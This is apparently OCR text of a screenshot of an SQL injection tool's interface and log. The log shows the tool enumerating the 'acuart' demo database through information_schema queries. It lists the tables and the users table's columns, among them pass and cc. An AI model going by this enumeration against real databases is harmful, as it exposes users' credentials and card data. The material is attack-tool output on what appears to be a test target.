 Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
acuart
users
cart
phone
name
email
address
cc
pass
uname
products
pictures
guestbook
featured
Use Group_Concat (MySQL Only) All in one request.
Status: I'm IDLE Clear Log
Data Base Found: information_schema
Data Base Found: acuart
Data Base Found: information_schema
Data Base Found: acuart
Count(table_name) of information_schema.tables Where table_schema=0x616375617274 is 8
Tables found: artists,carts,categ,featured,guestbook,pictures,products,users
Count(column_name) of information_schema.columns Where table_schema=0x616375617274 AND table_name=0x7573657273 is 8
Columns found: uname,pass,cc,address,email,name,phone,cart